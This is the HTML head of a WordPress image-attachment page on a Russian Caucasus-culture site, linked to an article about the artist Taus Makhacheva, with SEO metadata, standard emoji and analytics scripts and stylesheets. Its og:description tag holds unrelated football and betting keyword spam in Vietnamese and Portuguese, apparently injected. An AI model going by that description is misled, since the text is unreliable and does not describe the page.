

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://papahastories.ru/taus-makhacheva/image4_2/
body_size: 17371
content:
<!DOCTYPE html>

<html lang="ru-RU" class="no-js">

	<head>
		<meta name="yandex-verification" content="a9e0ee715ae5f227" />

		<meta http-equiv="content-type" content="text/html" charset="UTF-8" />
        <meta name="author" content="Papaha" />
		<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
        
        <link rel="profile" href="https://gmpg.org/xfn/11">
		 
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="c90fbe5e413dff48d07b9c12-text/javascript">document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>

	<!-- This site is optimized with the Yoast SEO plugin v22.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>image4_2 - Papaha</title>
	<link rel="canonical" href="https://papahastories.ru/taus-makhacheva/image4_2/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="image4_2 - Papaha" />
	<meta property="og:description" content="xosotin chelseathông tin chuyển nhượngcâu lạc bộ bóng đá arsenalbóng đá atalantabundesligacầu thủ haalandUEFAevertonfutebol ao vivofutemaxmulticanaisonbetbóng đá world cupbóng đá..." />
	<meta property="og:url" content="https://papahastories.ru/taus-makhacheva/image4_2/" />
	<meta property="og:site_name" content="Papaha" />
	<meta property="og:image" content="https://papahastories.ru/taus-makhacheva/image4_2" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1707" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:label1" content="Примерное время для чтения" />
	<meta name="twitter:data1" content="6 минут" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://papahastories.ru/taus-makhacheva/image4_2/","url":"https://papahastories.ru/taus-makhacheva/image4_2/","name":"image4_2 - Papaha","isPartOf":{"@id":"https://papahastories.ru/#website"},"primaryImageOfPage":{"@id":"https://papahastories.ru/taus-makhacheva/image4_2/#primaryimage"},"image":{"@id":"https://papahastories.ru/taus-makhacheva/image4_2/#primaryimage"},"thumbnailUrl":"https://papahastories.ru/wp-content/uploads/2017/12/image4_2-scaled.jpg","datePublished":"2022-11-27T08:58:02+00:00","dateModified":"2022-11-27T08:58:02+00:00","breadcrumb":{"@id":"https://papahastories.ru/taus-makhacheva/image4_2/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://papahastories.ru/taus-makhacheva/image4_2/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://papahastories.ru/taus-makhacheva/image4_2/#primaryimage","url":"https://papahastories.ru/wp-content/uploads/2017/12/image4_2-scaled.jpg","contentUrl":"https://papahastories.ru/wp-content/uploads/2017/12/image4_2-scaled.jpg","width":2560,"height":1707},{"@type":"BreadcrumbList","@id":"https://papahastories.ru/taus-makhacheva/image4_2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главное меню","item":"https://papahastories.ru/"},{"@type":"ListItem","position":2,"name":"Таус Махачева: современное искусство работает не как ютуб-канал","item":"https://papahastories.ru/taus-makhacheva/"},{"@type":"ListItem","position":3,"name":"image4_2"}]},{"@type":"WebSite","@id":"https://papahastories.ru/#website","url":"https://papahastories.ru/","name":"Papaha","description":"Культурное пространство Кавказа","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://papahastories.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Papaha &raquo; Лента" href="https://papahastories.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Papaha &raquo; Лента комментариев" href="https://papahastories.ru/comments/feed/" />
<script type="c90fbe5e413dff48d07b9c12-text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/papahastories.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='dashicons-css' href='https://papahastories.ru/wp-includes/css/dashicons.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://papahastories.ru/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://papahastories.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='jetpack-videopress-video-block-view-css' href='https://papahastories.ru/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-videopress/build/block-editor/blocks/video/view.css?minify=false&#038;ver=34ae973733627b74a14e' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://papahastories.ru/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://papahastories.ru/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='font-awesome-svg-styles-default-inline-css' type='text/css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://papahastories.ru/wp-content/uploads/font-awesome/v5.13.0/css/svg-with-js.css' type='text/css' media='all' />
<style id='font-awesome-svg-styles-inline-css' type='text/css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #222;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #5ace98;--wp--preset--color--dark-gray: #444;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #888;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 30px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v5.13.0/css/all.css' type='text/css' media='all' integrity="sha384-Bfad6CLCknfcloXFOyFnlgtENryhrpZCe29RTifKEixXQZ38WheV+i/6YWSzkz3V" crossorigin="anonymous" />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://papahastories.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='dry_awp_theme_style-css' href='https://papahastories.ru/wp-content/plugins/advanced-wp-columns/assets/css/awp-columns.css?ver=6.3.7' type='text/css' media='all' />
<style id='dry_awp_theme_style-inline-css' type='text/css'>
@media screen and (max-width: 1024px) {	.csColumn {		clear: both !important;		float: none !important;		text-align: center !important;		margin-left:  10% !important;		margin-right: 10% !important;		width: 80% !important;	}	.csColumnGap {		display: none !important;	}}
</style>
<link rel='stylesheet' id='tablepress-default-css' href='https://papahastories.ru/wp-content/plugins/tablepress/css/build/default.css?ver=3.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='//netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome.min.css?ver=1.3.9' type='text/css' media='all' />
<!--[if IE 7]>
<link rel='stylesheet' id='fontawesome-ie-css' href='//netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome-ie7.min.css?ver=1.3.9' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v5.13.0/css/v4-shims.css' type='text/css' media='all' integrity="sha384-/7iOrVBege33/9vHFYEtviVcxjUsNCqyeMnlW/Ms+PH8uRdFkKFmqf9CbVAN0Qef" crossorigin="anonymous" />
<style id='font-awesome-official-v4shim-inline-css' type='text/css'>
@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-brands-400.eot"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-brands-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-brands-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-brands-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-brands-400.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-solid-900.eot"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-solid-900.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-solid-900.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-solid-900.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-solid-900.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-regular-400.eot"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-regular-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-regular-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-regular-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-regular-400.svg#fontawesome") format("svg");
unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
}
</style>
<link rel='stylesheet' id='jetpack_css-css' href='https://papahastories.ru/wp-content/plugins/jetpack/css/jetpack.css?ver=12.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='garfunkel_googleFonts-css' href='https://papahastories.ru/wp-content/themes/garfunkel/assets/css/fonts.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='garfunkel_genericons-css' href='https://papahastories.ru/wp-content/themes/garfunkel/assets/css/genericons.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='garfunkel_style-css' href='https://papahastories.ru/wp-content/themes/garfunkel/style.css?ver=2.1.2' type='text/css' media='all' />
		<style>
			/* Accessible for screen readers but hidden from view */
			.fa-hidden { position:absolute; left:-10000px; top:auto; width:1px; height:1px; overflow:hidden; }
			.rtl .fa-hidden { left:10000px; }
			.fa-showtext { margin-right: 5px; }
		</style>
		<script type="c90fbe5e413dff48d07b9c12-text/javascript" src='https://papahastories.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type="c90fbe5e413dff48d07b9c12-text/javascript" src='https://papahastories.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type="c90fbe5e413dff48d07b9c12-text/javascript" src='https://papahastories.ru/wp-content/plugins/wp-yandex-metrika/assets/YmEc.min.js?ver=1.2.1' id='wp-yandex-metrika_YmEc-js'></script>
<script id="wp-yandex-metrika_YmEc-js-after" type="c90fbe5e413dff48d07b9c12-text/javascript">
window.tmpwpym={datalayername:'dataLayer',counters:JSON.parse('[{"number":"28328376","webvisor":"1"}]'),targets:JSON.parse('[]')};
</script>
<script type="c90fbe5e413dff48d07b9c12-text/javascript" src='https://papahastories.ru/wp-content/plugins/wp-yandex-metrika/assets/frontend.min.js?ver=1.2.1' id='wp-yandex-metrika_frontend-js'></script>
<script type="c90fbe5e413dff48d07b9c12-text/javascript" src='https://papahastories.ru/wp-content/themes/garfunkel/assets/js/flexslider.js?ver=6.3.7' id='garfunkel_flexslider-js'></script>
<link rel="https://api.w.org/" href="https://papahastories.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://papahastories.ru/wp-json/wp/v2/media/9114" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://papahastories.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://papahastories.ru/?p=9114' />
<link rel="alternate" type="application/json+oembed" href="https://papahastories.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpapahastories.ru%2Ftaus-makhacheva%2Fimage4_2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://papahastories.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpapahastories.ru%2Ftaus-makhacheva%2Fimage4_2%2F&#038;format=xml" />
<meta name="verification" content="f612c7d25f5690ad41496fcfdbf8d1" />		<script type="c90fbe5e413dff48d07b9c12-text/javascript">
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
